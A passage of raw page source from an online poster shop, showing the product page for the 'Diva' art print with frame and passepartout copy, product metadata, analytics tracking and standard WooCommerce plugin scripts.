FRAMES","link":"https:\/\/theposterclub.com\/frames\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Frame_Colored_Wood_Close_Up_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Artwall_0730317-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Lucrecia_Rey_Caro_Horse_Stories_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_070_03-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Rebecca_Hein_Line_No.09_Lifestyle_Low_Res_02-800x1100.jpg",800,1100,true]]},"passepartout":{"content":"<h3>Passepartout<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision, whether it’s complementing the motif with a more subtle tone-on-tone look or adding contrast by mixing colours.<\/p>\n<p>Our premium quality passepartouts are crafted from acid-free FSC-certified paper, ensuring the preservation of your art prints for years to come. A passepartout accentuates your art print and gives it depth, creating a museum-like display. Each passepartout is precisely cut at a 45° angle with a white core, ensuring a seamless transition to the art print.<\/p>\n<p>After selecting the size of the art print you will automatically be shown the matching size passepartout and frame options. When purchasing an art print, frame, and passepartout in matching size we will frame and mount everything for you for free.<\/p>\n<p>We do not offer passepartouts for art prints in size A1, 60&#215;80 cm, 70&#215;70 cm, 70&#215;100 cm, 100&#215;100 cm, and 100&#215;140 cm. For alternative options, we recommend consulting your local framing shop.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art print.<\/p>\n","cta":{"name":"SEE ALL PASSEPARTOUTS","link":"https:\/\/theposterclub.com\/passepartout\/"},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_No_03_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Petrol_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Yellow_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true]]}};
const visaCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_Visa_2022-09-05-191954_ahbv.svg";
const masterCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/Mastercard_2022-09-05-191953_swpe.svg";
const americanExpressCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_AmericanExpress_Outlined.svg";
const paypalCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_PayPal_2022-09-05-191954_dnfd.svg";
const dinersClubCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_DinersClub_Outlined.svg";
const googlePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_GooglePay_Outlined.svg";
const applePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_ApplePay_Outlined.svg";
const tpcLogoSymbol = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/tpcicon.svg";
</script>


<div id="product-230422" class="product type-product post-230422 status-publish first instock product_cat-tpc-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
  <div id="single-product-app"></div>
      <img
      class="product-image"
      src="https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Product_Low_Res-800x1100.jpg"
      alt=""
      width="800"
      height="1100"
      data-blankwall-source="vm"
      style="display:none;"
    />
      <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Diva",
    "description": "Art print by By Garmi exclusively for The Poster Club. Printed on 265g high quality art paper.\nAn assortment of works from selected artists made into a collection of playful and contemporary art prints that bring together elements of archival presentation and modern typography.\nFits standard frames. Frame is not included.\nPacked and shipped in a protective tube \u2014 Worldwide shipping.",
    "image": "https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Frame_Oak_Low_Res-800x1100.jpg",
    "offers": {
        "@type": "Offer",
        "price": "",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/InStock",
        "url": "https://theposterclub.com/product/diva/"
    }
}</script>

</div>

<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({ ecommerce: null });
  window.dataLayer.push({
      event: 'view_item',
      ecommerce: {
        items: [{
          item_name: "Diva",
          // item_id: getVariantSkuFromFullSku({sku: product.sku}),
          item_id: 230422,
          price: 43.00,
          item_brand: "By Garmi",
          item_category: "Posters",
          // item_category2: product?.categories?.[1]?.name[0] || '',
          // item_category3: product?.categories?.[2]?.name[0] || '',
          // item_category4: product?.categories?.[3]?.name[0] || '',
          item_variant: "",
          item_list_name: "Single product",
          quantity: 1,
          currency: 'EUR',
          affiliation: '',
        }]
      }
    })
</script>

		
	</main></div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcProductId = "230422";window.tpcProductCats = ["tpc-collection"];window.tpcProductStock = "instock";window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '832511f161';
      </script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e119e1e235"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"b7c4c890ff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First 